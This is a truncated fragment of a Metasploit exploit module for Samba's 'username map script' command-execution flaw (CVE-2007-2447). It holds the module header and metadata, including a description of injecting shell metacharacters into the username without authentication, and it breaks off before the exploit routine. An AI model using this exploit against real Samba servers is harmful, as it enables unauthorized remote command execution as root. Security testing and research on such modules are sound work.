 require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>